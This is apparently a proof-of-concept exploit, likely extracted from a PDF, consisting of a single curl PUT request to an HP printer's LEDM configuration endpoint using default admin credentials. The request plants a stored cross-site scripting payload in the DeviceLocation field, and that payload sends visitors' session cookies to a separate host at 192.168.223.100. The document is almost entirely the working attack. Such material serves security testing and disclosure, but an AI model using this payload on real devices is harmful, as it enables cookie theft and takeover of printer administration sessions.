 curl -i -s -k -X $'PUT' \
-H $'Host: 192.168.223.1' -H $'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101
Firefox/85.0' -H $'Accept: */*' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H
$'Content-Type: text/xml' -H $'Content-Length: 1190' -H $'Origin: https://192.168.223.1' -H $'Authorization: Basic
YWRtaW46YWRtaW4K' -H $'Connection: close' -H $'Referer: https://192.168.223.1/' \
-b $'sid=s15302d09-4f8d6c4387b2e0a1588df2f874ac6752' \
--data-binary $'<?xml version=\"1.0\" encoding=\"UTF-8\"?>\x0a<!-- THIS DATA SUBJECT TO DISCLAIMER(S) INCLUDED
WITH THE PRODUCT OF ORIGIN. -->\x0a<prdcfgdyn2:ProductConfigDyn xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-
instance\" xmlns:dd=\"http://www.hp.com/schemas/imaging/con/dictionaries/1.0/\"
xmlns:prdcfgdyn2=\"http://www.hp.com/schemas/imaging/con/ledm/productconfigdyn/2009/03/16\"
xmlns:prdcfgdyn=\"http://www.hp.com/schemas/imaging/con/ledm/productconfigdyn/2007/11/05\"
xsi:schemaLocation=\"http://www.hp.com/schemas/imaging/con/ledm/productconfigdyn/2009/03/16
../schemas/ledm2/ProductConfigDyn.xsd
http://www.hp.com/schemas/imaging/con/ledm/productconfigdyn/2007/11/05 ../schemas/ProductConfigDyn.xsd
http://www.hp.com/schemas/imaging/con/dictionaries/1.0/
../schemas/dd/DataDictionaryMasterLEDM.xsd\">\x0a\x09\x0a\x09\x0a\x09<prdcfgdyn2:ProductSettings>\x0a\x09\x09\x0a\x0
9\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0
a\x09\x09<prdcfgdyn:DeviceInformation>\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x09<dd:DeviceLocation>&lt;script&
gt;window.location=\'http://192.168.223.100?cookie=\' + document.cookie&lt;/script&gt;
</dd:DeviceLocation>\x0a\x09\x0a\x09\x09</prdcfgdyn:DeviceInformation>\x0a\x09\x09\x0a\x09</prdcfgdyn2:Produ
ctSettings>\x0a\x09\x0a</prdcfgdyn2:ProductConfigDyn>' \
$'https://192.168.223.1/DevMgmt/ProductConfigDyn.xml'